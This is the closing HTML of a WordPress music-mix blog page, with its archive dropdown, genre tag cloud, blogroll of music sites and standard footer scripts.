	<option value='http://www.bmbx.org/2012/06/'> June 2012 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2012/05/'> May 2012 &nbsp;(10)</option>
	<option value='http://www.bmbx.org/2012/04/'> April 2012 &nbsp;(11)</option>
	<option value='http://www.bmbx.org/2012/03/'> March 2012 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2012/02/'> February 2012 &nbsp;(4)</option>
	<option value='http://www.bmbx.org/2012/01/'> January 2012 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2011/12/'> December 2011 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2011/11/'> November 2011 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2011/10/'> October 2011 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2011/09/'> September 2011 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2011/08/'> August 2011 &nbsp;(13)</option>
	<option value='http://www.bmbx.org/2011/07/'> July 2011 &nbsp;(11)</option>
	<option value='http://www.bmbx.org/2011/06/'> June 2011 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2011/05/'> May 2011 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2011/04/'> April 2011 &nbsp;(16)</option>
	<option value='http://www.bmbx.org/2011/03/'> March 2011 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2011/02/'> February 2011 &nbsp;(14)</option>
	<option value='http://www.bmbx.org/2011/01/'> January 2011 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2010/12/'> December 2010 &nbsp;(21)</option>
	<option value='http://www.bmbx.org/2010/11/'> November 2010 &nbsp;(17)</option>
	<option value='http://www.bmbx.org/2010/10/'> October 2010 &nbsp;(17)</option>
	<option value='http://www.bmbx.org/2010/09/'> September 2010 &nbsp;(15)</option>
	<option value='http://www.bmbx.org/2010/08/'> August 2010 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2010/07/'> July 2010 &nbsp;(17)</option>
	<option value='http://www.bmbx.org/2010/06/'> June 2010 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2010/05/'> May 2010 &nbsp;(16)</option>
	<option value='http://www.bmbx.org/2010/04/'> April 2010 &nbsp;(16)</option>
	<option value='http://www.bmbx.org/2010/03/'> March 2010 &nbsp;(19)</option>
	<option value='http://www.bmbx.org/2010/02/'> February 2010 &nbsp;(21)</option>
	<option value='http://www.bmbx.org/2010/01/'> January 2010 &nbsp;(15)</option>
	<option value='http://www.bmbx.org/2009/12/'> December 2009 &nbsp;(13)</option>
	<option value='http://www.bmbx.org/2009/11/'> November 2009 &nbsp;(16)</option>
	<option value='http://www.bmbx.org/2009/10/'> October 2009 &nbsp;(15)</option>
	<option value='http://www.bmbx.org/2009/09/'> September 2009 &nbsp;(11)</option>
	<option value='http://www.bmbx.org/2009/08/'> August 2009 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2009/07/'> July 2009 &nbsp;(20)</option>
	<option value='http://www.bmbx.org/2009/06/'> June 2009 &nbsp;(14)</option>
	<option value='http://www.bmbx.org/2009/05/'> May 2009 &nbsp;(25)</option>
	<option value='http://www.bmbx.org/2009/04/'> April 2009 &nbsp;(19)</option>
	<option value='http://www.bmbx.org/2009/03/'> March 2009 &nbsp;(18)</option>
	<option value='http://www.bmbx.org/2009/02/'> February 2009 &nbsp;(24)</option>
	<option value='http://www.bmbx.org/2009/01/'> January 2009 &nbsp;(21)</option>
	<option value='http://www.bmbx.org/2008/12/'> December 2008 &nbsp;(21)</option>
	<option value='http://www.bmbx.org/2008/11/'> November 2008 &nbsp;(25)</option>
	<option value='http://www.bmbx.org/2008/10/'> October 2008 &nbsp;(26)</option>
	<option value='http://www.bmbx.org/2008/09/'> September 2008 &nbsp;(24)</option>
	<option value='http://www.bmbx.org/2008/08/'> August 2008 &nbsp;(24)</option>
	<option value='http://www.bmbx.org/2008/07/'> July 2008 &nbsp;(26)</option>
	<option value='http://www.bmbx.org/2008/06/'> June 2008 &nbsp;(20)</option>
	<option value='http://www.bmbx.org/2008/05/'> May 2008 &nbsp;(31)</option>
	<option value='http://www.bmbx.org/2008/04/'> April 2008 &nbsp;(29)</option>
	<option value='http://www.bmbx.org/2008/03/'> March 2008 &nbsp;(31)</option>
	<option value='http://www.bmbx.org/2008/02/'> February 2008 &nbsp;(29)</option>
	<option value='http://www.bmbx.org/2008/01/'> January 2008 &nbsp;(25)</option>
	<option value='http://www.bmbx.org/2007/12/'> December 2007 &nbsp;(28)</option>
	<option value='http://www.bmbx.org/2007/11/'> November 2007 &nbsp;(25)</option>
	<option value='http://www.bmbx.org/2007/10/'> October 2007 &nbsp;(22)</option>
	<option value='http://www.bmbx.org/2007/09/'> September 2007 &nbsp;(20)</option>
	<option value='http://www.bmbx.org/2007/08/'> August 2007 &nbsp;(34)</option>
	<option value='http://www.bmbx.org/2007/07/'> July 2007 &nbsp;(26)</option>
	<option value='http://www.bmbx.org/2007/06/'> June 2007 &nbsp;(27)</option>
	<option value='http://www.bmbx.org/2007/05/'> May 2007 &nbsp;(28)</option>
	<option value='http://www.bmbx.org/2007/04/'> April 2007 &nbsp;(35)</option>
	<option value='http://www.bmbx.org/2007/03/'> March 2007 &nbsp;(40)</option>
	<option value='http://www.bmbx.org/2007/02/'> February 2007 &nbsp;(31)</option>
	<option value='http://www.bmbx.org/2007/01/'> January 2007 &nbsp;(32)</option>
	<option value='http://www.bmbx.org/2006/12/'> December 2006 &nbsp;(42)</option>
	<option value='http://www.bmbx.org/2006/11/'> November 2006 &nbsp;(31)</option>
	<option value='http://www.bmbx.org/2006/10/'> October 2006 &nbsp;(27)</option>
	<option value='http://www.bmbx.org/2006/09/'> September 2006 &nbsp;(22)</option>
	<option value='http://www.bmbx.org/2006/08/'> August 2006 &nbsp;(27)</option>
	<option value='http://www.bmbx.org/2006/07/'> July 2006 &nbsp;(23)</option>
	<option value='http://www.bmbx.org/2006/06/'> June 2006 &nbsp;(19)</option>
	<option value='http://www.bmbx.org/2006/05/'> May 2006 &nbsp;(23)</option>
	<option value='http://www.bmbx.org/2006/04/'> April 2006 &nbsp;(26)</option>
	<option value='http://www.bmbx.org/2006/03/'> March 2006 &nbsp;(26)</option>
	<option value='http://www.bmbx.org/2006/02/'> February 2006 &nbsp;(25)</option>
	<option value='http://www.bmbx.org/2006/01/'> January 2006 &nbsp;(28)</option>
	<option value='http://www.bmbx.org/2005/12/'> December 2005 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2005/11/'> November 2005 &nbsp;(24)</option>
	<option value='http://www.bmbx.org/2005/10/'> October 2005 &nbsp;(18)</option>
	<option value='http://www.bmbx.org/2005/09/'> September 2005 &nbsp;(18)</option>
	<option value='http://www.bmbx.org/2005/08/'> August 2005 &nbsp;(19)</option>
	<option value='http://www.bmbx.org/2005/07/'> July 2005 &nbsp;(19)</option>
	<option value='http://www.bmbx.org/2005/06/'> June 2005 &nbsp;(27)</option>
	<option value='http://www.bmbx.org/2005/05/'> May 2005 &nbsp;(15)</option>
	<option value='http://www.bmbx.org/2005/04/'> April 2005 &nbsp;(21)</option>
	<option value='http://www.bmbx.org/2005/03/'> March 2005 &nbsp;(18)</option>
	<option value='http://www.bmbx.org/2005/02/'> February 2005 &nbsp;(21)</option>
	<option value='http://www.bmbx.org/2005/01/'> January 2005 &nbsp;(26)</option>
	<option value='http://www.bmbx.org/2004/12/'> December 2004 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2004/11/'> November 2004 &nbsp;(17)</option>
	<option value='http://www.bmbx.org/2004/10/'> October 2004 &nbsp;(27)</option>
	<option value='http://www.bmbx.org/2004/09/'> September 2004 &nbsp;(29)</option>
	<option value='http://www.bmbx.org/2004/08/'> August 2004 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2004/07/'> July 2004 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2004/06/'> June 2004 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2004/05/'> May 2004 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2004/04/'> April 2004 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2004/03/'> March 2004 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2004/02/'> February 2004 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2004/01/'> January 2004 &nbsp;(20)</option>
	<option value='http://www.bmbx.org/2003/12/'> December 2003 &nbsp;(9)</option>
	<option value='http://www.bmbx.org/2003/11/'> November 2003 &nbsp;(18)</option>
	<option value='http://www.bmbx.org/2003/10/'> October 2003 &nbsp;(19)</option>
	<option value='http://www.bmbx.org/2003/09/'> September 2003 &nbsp;(14)</option>
	<option value='http://www.bmbx.org/2003/08/'> August 2003 &nbsp;(13)</option>
	<option value='http://www.bmbx.org/2003/07/'> July 2003 &nbsp;(14)</option>
	<option value='http://www.bmbx.org/2003/06/'> June 2003 &nbsp;(15)</option>
	<option value='http://www.bmbx.org/2003/05/'> May 2003 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2003/04/'> April 2003 &nbsp;(15)</option>
	<option value='http://www.bmbx.org/2003/03/'> March 2003 &nbsp;(18)</option>
	<option value='http://www.bmbx.org/2003/02/'> February 2003 &nbsp;(24)</option>
	<option value='http://www.bmbx.org/2003/01/'> January 2003 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2002/12/'> December 2002 &nbsp;(11)</option>
	<option value='http://www.bmbx.org/2002/11/'> November 2002 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2002/10/'> October 2002 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2002/09/'> September 2002 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2002/08/'> August 2002 &nbsp;(12)</option>
	<option value='http://www.bmbx.org/2002/07/'> July 2002 &nbsp;(8)</option>
	<option value='http://www.bmbx.org/2002/06/'> June 2002 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2002/05/'> May 2002 &nbsp;(18)</option>
	<option value='http://www.bmbx.org/2002/04/'> April 2002 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2002/03/'> March 2002 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2002/02/'> February 2002 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2002/01/'> January 2002 &nbsp;(7)</option>
	<option value='http://www.bmbx.org/2001/12/'> December 2001 &nbsp;(10)</option>
	<option value='http://www.bmbx.org/2001/11/'> November 2001 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2001/10/'> October 2001 &nbsp;(15)</option>
	<option value='http://www.bmbx.org/2001/09/'> September 2001 &nbsp;(14)</option>
	<option value='http://www.bmbx.org/2001/08/'> August 2001 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2001/07/'> July 2001 &nbsp;(6)</option>
	<option value='http://www.bmbx.org/2001/06/'> June 2001 &nbsp;(5)</option>
	<option value='http://www.bmbx.org/2001/05/'> May 2001 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2001/04/'> April 2001 &nbsp;(2)</option>
	<option value='http://www.bmbx.org/2001/03/'> March 2001 &nbsp;(3)</option>
	<option value='http://www.bmbx.org/2001/02/'> February 2001 &nbsp;(3)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-5" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</li></ul></li><li id="tag_cloud-2" class="widget widget_tag_cloud"><h2>Genres</h2><ul><li><div class="tagcloud"><a href="http://www.bmbx.org/tag/80s/" class="tag-cloud-link tag-link-521 tag-link-position-1" style="font-size: 11.208333333333pt;" aria-label="80&#039;s (14 items)">80&#039;s</a>
<a href="http://www.bmbx.org/tag/90s/" class="tag-cloud-link tag-link-379 tag-link-position-2" style="font-size: 9.8472222222222pt;" aria-label="90&#039;s (10 items)">90&#039;s</a>
<a href="http://www.bmbx.org/tag/ambient/" class="tag-cloud-link tag-link-253 tag-link-position-3" style="font-size: 12.375pt;" aria-label="Ambient (19 items)">Ambient</a>
<a href="http://www.bmbx.org/tag/balearic/" class="tag-cloud-link tag-link-384 tag-link-position-4" style="font-size: 11.402777777778pt;" aria-label="Balearic (15 items)">Balearic</a>
<a href="http://www.bmbx.org/tag/big-beat/" class="tag-cloud-link tag-link-385 tag-link-position-5" style="font-size: 10.527777777778pt;" aria-label="Big Beat (12 items)">Big Beat</a>
<a href="http://www.bmbx.org/tag/blues/" class="tag-cloud-link tag-link-372 tag-link-position-6" style="font-size: 8pt;" aria-label="Blues (6 items)">Blues</a>
<a href="http://www.bmbx.org/tag/breakbeat/" class="tag-cloud-link tag-link-361 tag-link-position-7" style="font-size: 9.8472222222222pt;" aria-label="Breakbeat (10 items)">Breakbeat</a>
<a href="http://www.bmbx.org/tag/breaks/" class="tag-cloud-link tag-link-405 tag-link-position-8" style="font-size: 11.694444444444pt;" aria-label="Breaks (16 items)">Breaks</a>
<a href="http://www.bmbx.org/tag/chillout/" class="tag-cloud-link tag-link-339 tag-link-position-9" style="font-size: 15.875pt;" aria-label="Chillout (45 items)">Chillout</a>
<a href="http://www.bmbx.org/tag/christmas-tunes/" class="tag-cloud-link tag-link-270 tag-link-position-10" style="font-size: 17.722222222222pt;" aria-label="Christmas Tunes (69 items)">Christmas Tunes</a>
<a href="http://www.bmbx.org/tag/dance/" class="tag-cloud-link tag-link-332 tag-link-position-11" style="font-size: 10.527777777778pt;" aria-label="Dance (12 items)">Dance</a>
<a href="http://www.bmbx.org/tag/deep-house/" class="tag-cloud-link tag-link-273 tag-link-position-12" style="font-size: 16.652777777778pt;" aria-label="Deep House (54 items)">Deep House</a>
<a href="http://www.bmbx.org/tag/disco/" class="tag-cloud-link tag-link-345 tag-link-position-13" style="font-size: 11.208333333333pt;" aria-label="Disco (14 items)">Disco</a>
<a href="http://www.bmbx.org/tag/disco-house/" class="tag-cloud-link tag-link-359 tag-link-position-14" style="font-size: 11.402777777778pt;" aria-label="Disco House (15 items)">Disco House</a>
<a href="http://www.bmbx.org/tag/downtempo/" class="tag-cloud-link tag-link-276 tag-link-position-15" style="font-size: 18.111111111111pt;" aria-label="Downtempo (77 items)">Downtempo</a>
<a href="http://www.bmbx.org/tag/drum-bass/" class="tag-cloud-link tag-link-343 tag-link-position-16" style="font-size: 14.416666666667pt;" aria-label="Drum &amp; Bass (31 items)">Drum &amp; Bass</a>
<a href="http://www.bmbx.org/tag/dub/" class="tag-cloud-link tag-link-277 tag-link-position-17" style="font-size: 11.694444444444pt;" aria-label="Dub (16 items)">Dub</a>
<a href="http://www.bmbx.org/tag/dubstep/" class="tag-cloud-link tag-link-382 tag-link-position-18" style="font-size: 14.416666666667pt;" aria-label="Dubstep (31 items)">Dubstep</a>
<a href="http://www.bmbx.org/tag/eclectic/" class="tag-cloud-link tag-link-336 tag-link-position-19" style="font-size: 22pt;" aria-label="Eclectic (192 items)">Eclectic</a>
<a href="http://www.bmbx.org/tag/electro/" class="tag-cloud-link tag-link-392 tag-link-position-20" style="font-size: 9.8472222222222pt;" aria-label="Electro (10 items)">Electro</a>
<a href="http://www.bmbx.org/tag/electro-house/" class="tag-cloud-link tag-link-349 tag-link-position-21" style="font-size: 11.694444444444pt;" aria-label="Electro House (16 items)">Electro House</a>
<a href="http://www.bmbx.org/tag/electronica/" class="tag-cloud-link tag-link-380 tag-link-position-22" style="font-size: 11.986111111111pt;" aria-label="Electronica (17 items)">Electronica</a>
<a href="http://www.bmbx.org/tag/funk/" class="tag-cloud-link tag-link-282 tag-link-position-23" style="font-size: 16.069444444444pt;" aria-label="Funk (47 items)">Funk</a>
<a href="http://www.bmbx.org/tag/halloween/" class="tag-cloud-link tag-link-412 tag-link-position-24" style="font-size: 12.958333333333pt;" aria-label="Hallowe&#039;en (22 items)">Hallowe&#039;en</a>
<a href="http://www.bmbx.org/tag/hip-hop/" class="tag-cloud-link tag-link-347 tag-link-position-25" style="font-size: 14.902777777778pt;" aria-label="Hip Hop (35 items)">Hip Hop</a>
<a href="http://www.bmbx.org/tag/house/" class="tag-cloud-link tag-link-288 tag-link-position-26" style="font-size: 20.25pt;" aria-label="House (128 items)">House</a>
<a href="http://www.bmbx.org/tag/indie/" class="tag-cloud-link tag-link-328 tag-link-position-27" style="font-size: 13.152777777778pt;" aria-label="Indie (23 items)">Indie</a>
<a href="http://www.bmbx.org/tag/jazz/" class="tag-cloud-link tag-link-366 tag-link-position-28" style="font-size: 11.208333333333pt;" aria-label="Jazz (14 items)">Jazz</a>
<a href="http://www.bmbx.org/tag/latin/" class="tag-cloud-link tag-link-387 tag-link-position-29" style="font-size: 8.9722222222222pt;" aria-label="Latin (8 items)">Latin</a>
<a href="http://www.bmbx.org/tag/mashup/" class="tag-cloud-link tag-link-358 tag-link-position-30" style="font-size: 12.180555555556pt;" aria-label="Mashup (18 items)">Mashup</a>
<a href="http://www.bmbx.org/tag/melancholy/" class="tag-cloud-link tag-link-335 tag-link-position-31" style="font-size: 8.4861111111111pt;" aria-label="Melancholy (7 items)">Melancholy</a>
<a href="http://www.bmbx.org/tag/nu-disco/" class="tag-cloud-link tag-link-353 tag-link-position-32" style="font-size: 9.4583333333333pt;" aria-label="Nu Disco (9 items)">Nu Disco</a>
<a href="http://www.bmbx.org/tag/pop/" class="tag-cloud-link tag-link-381 tag-link-position-33" style="font-size: 9.4583333333333pt;" aria-label="Pop (9 items)">Pop</a>
<a href="http://www.bmbx.org/tag/prog-rock/" class="tag-cloud-link tag-link-344 tag-link-position-34" style="font-size: 8.4861111111111pt;" aria-label="Prog Rock (7 items)">Prog Rock</a>
<a href="http://www.bmbx.org/tag/psychedelia/" class="tag-cloud-link tag-link-408 tag-link-position-35" style="font-size: 12.569444444444pt;" aria-label="Psychedelia (20 items)">Psychedelia</a>
<a href="http://www.bmbx.org/tag/psychedelic/" class="tag-cloud-link tag-link-327 tag-link-position-36" style="font-size: 8.4861111111111pt;" aria-label="Psychedelic (7 items)">Psychedelic</a>
<a href="http://www.bmbx.org/tag/punk/" class="tag-cloud-link tag-link-367 tag-link-position-37" style="font-size: 10.916666666667pt;" aria-label="Punk (13 items)">Punk</a>
<a href="http://www.bmbx.org/tag/reggae/" class="tag-cloud-link tag-link-298 tag-link-position-38" style="font-size: 13.347222222222pt;" aria-label="Reggae (24 items)">Reggae</a>
<a href="http://www.bmbx.org/tag/rock/" class="tag-cloud-link tag-link-338 tag-link-position-39" style="font-size: 14.708333333333pt;" aria-label="Rock (34 items)">Rock</a>
<a href="http://www.bmbx.org/tag/rock-n-roll/" class="tag-cloud-link tag-link-301 tag-link-position-40" style="font-size: 8.9722222222222pt;" aria-label="Rock n&#039; Roll (8 items)">Rock n&#039; Roll</a>
<a href="http://www.bmbx.org/tag/soul/" class="tag-cloud-link tag-link-307 tag-link-position-41" style="font-size: 15.194444444444pt;" aria-label="Soul (38 items)">Soul</a>
<a href="http://www.bmbx.org/tag/tech-house/" class="tag-cloud-link tag-link-350 tag-link-position-42" style="font-size: 11.694444444444pt;" aria-label="Tech House (16 items)">Tech House</a>
<a href="http://www.bmbx.org/tag/techno/" class="tag-cloud-link tag-link-365 tag-link-position-43" style="font-size: 13.638888888889pt;" aria-label="Techno (26 items)">Techno</a>
<a href="http://www.bmbx.org/tag/trance/" class="tag-cloud-link tag-link-360 tag-link-position-44" style="font-size: 10.236111111111pt;" aria-label="Trance (11 items)">Trance</a>
<a href="http://www.bmbx.org/tag/xmas-mixes/" class="tag-cloud-link tag-link-646 tag-link-position-45" style="font-size: 17.819444444444pt;" aria-label="Xmas Mixes (72 items)">Xmas Mixes</a></div>
</li></ul></li><li id="linkcat-2" class="widget widget_links"><h2>Blogroll</h2><ul><li>
	<ul class='xoxo blogroll'>
<li><a href="http://www.alexwhat.com./Home.html">Alex What</a></li>
<li><a href="http://astrangelyisolatedplace.com/">astrangelyisolatedplace</a></li>
<li><a href="http://www.theavalanches.com/">Avalanches</a></li>
<li><a href="http://b00mb0x.org/b00mforum/">b00mb0x forum</a></li>
<li><a href="http://blackdownsoundboy.blogspot.co.uk/">Blackdown</a></li>
<li><a href="http://blog.bleep.com/">Bleep Blog</a></li>
<li><a href="http://bongheights.blogspot.co.uk/">Bong Heights</a></li>
<li><a href="http://www.bridgesacrossborders.net/">Bridges Across Borders</a></li>
<li><a href="http://www.caribou.fm/">Caribou</a></li>
<li><a href="http://groovytimewithdjuseo.blogspot.co.uk/">DJ Useo</a></li>
<li><a href="http://djhdd.blogspot.co.uk/">DJHDD</a></li>
<li><a href="http://www.djhistory.com/index.php">DJhistory.com</a></li>
<li><a href="http://electronicexplorations.org/">Electronic Explorations</a></li>
<li><a href="http://eztv.it/">EZTV</a></li>
<li><a href="http://www.franglen.net./">franglen.net</a></li>
<li><a href="http://freddeak.in/">Fred Deakin</a></li>
<li><a href="http://www.gohomeproductions.co.uk/">Go Home Productions</a></li>
<li><a href="http://greencheesemix.blogspot.co.uk/">Green Cheese</a></li>
<li><a href="http://www.headheritage.co.uk/">Head Heritage</a></li>
<li><a href="http://megatrip.blogspot.co.uk/">King Megatrip</a></li>
<li><a href="http://barichard.blogspot.co.uk/">KLF Collector&#039;s Zone</a></li>
<li><a href="http://laserworshiper.blogspot.co.uk/">Laser Worshiper</a></li>
<li><a href="http://www.lemonjelly.ky/" title="Not dead, but sleeping">Lemonjelly.ky</a></li>
<li><a href="http://www.mixcloud.com/">Mixcloud</a></li>
<li><a href="http://mixdeluxe.net/">MixDeluxe</a></li>
<li><a href="http://www.mixesdb.com/w/Main_Page">MixesDB</a></li>
<li><a href="http://themixingbowl.org/" title="the first stop for torrents for: The Essential Mix, Mary Anne Hobbs/Breezeblock, Annie Nightingale, Annie Mac, 1Xtra, Worldwide, One World, Blue Room, The Milk Run, BTTB, Solid Steel, Kiss FM, XFM, ASOT, and much more&#8230; ">Mixing Bowl</a></li>
<li><a href="http://offliberty.com/">Offliberty</a></li>
<li><a href="http://otwradio.blogspot.co.uk/">On The Wire</a></li>
<li><a href="http://www.on-usound.com/">On-U Sound</a></li>
<li><a href="http://osymyso.blogspot.co.uk/">Osymyso</a></li>
<li><a href="http://www.parisdjs.com/index.php/">Paris DJs</a></li>
<li><a href="http://www.pearsontowers.com/" title="Mixes">Pearson Towers</a></li>
<li><a href="http://thenuggitz.blogspot.co.uk/">Psychedelic Inn</a></li>
<li><a href="http://rockpopbootlegs.blogspot.co.uk/">Rock And Pop Bootlegs</a></li>
<li><a href="http://sat01.blogspot.co.uk/">S.A.T&#039;s Shed Boogie</a></li>
<li><a href="http://setphazertostun.blogspot.co.uk/">Set Phazer To Stun</a></li>
<li><a href="http://www.shazam.com/" title="mobile phone based music identification service">Shazam</a></li>
<li><a href="http://www.slyck.com/">Slyck</a></li>
<li><a href="http://www.solcofn.com/">Solcofn</a></li>
<li><a href="http://www.ninjatune.net/solidsteel/" title="From Ninja Tunes">Solid Steel</a></li>
<li><a href="http://soul-sides.com/">Soul Sides</a></li>
<li><a href="http://www.slsknet.org/">Soulseek</a></li>
<li><a href="http://soundcloud.com/">SoundCloud</a></li>
<li><a href="http://spotify.com/">Spotify &#8211; A World of Music</a></li>
<li><a href="http://swamptowers.blogspot.co.uk/">Swamp Towers</a></li>
<li><a href="http://bernieworld.podomatic.com/">The Sound Of Music</a></li>
<li><a href="http://ttasm.com/">Time &amp; Space Machine</a></li>
<li><a href="http://trypshop.blogspot.co.uk/">Trypshop</a></li>
<li><a href="http://vivalesbootlegs.blogspot.co.uk/">Viva Les Bootlegs</a></li>
<li><a href="http://www.wavesatnight.com/">Waves At Night</a></li>

	</ul>
</li></ul></li>
	
		
</ul>
	</div>
<div id="footer">

	<p><small>
		<a href="http://www.bmbx.org" title=""></a>
		is powered by		<a href="http://wordpress.org" title="Powered by WordPress 6.9, state-of-the-art semantic personal publishing platform">WordPress 6.9</a>
		 and delivered to you in 0.288 seconds using 56 queries.		<br />
		Theme: <a href="http://ajaydsouza.com/wordpress/wpthemes/connections-reloaded/" title="Powered by Connections Reloaded">Connections Reloaded</a>  by  <a href="http://ajaydsouza.com" title="Visit Ajay's Blog">Ajay D'Souza</a>. Derived from  <a href="http://vanillamist.com/blog/" title="Connections Theme">Connections</a>. 
	</small></p>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/connections-reloaded/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Powered by WPtouch: 4.3.62 --><script type="text/javascript" src="http://www.bmbx.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.bmbx.org/wp-content/plugins/powerpress/player.min.js?ver=6.9" id="powerpress-player-js"></script>
<script defer type="text/javascript" src="http://www.bmbx.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763022550" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.bmbx.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.bmbx.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div> <!-- End id="footer" -->
</div> <!-- End id="main" -->
</div> <!-- End id="rap" -->
<!-- my-footer-content --><script data-cfasync='false' type='text/javascript'>
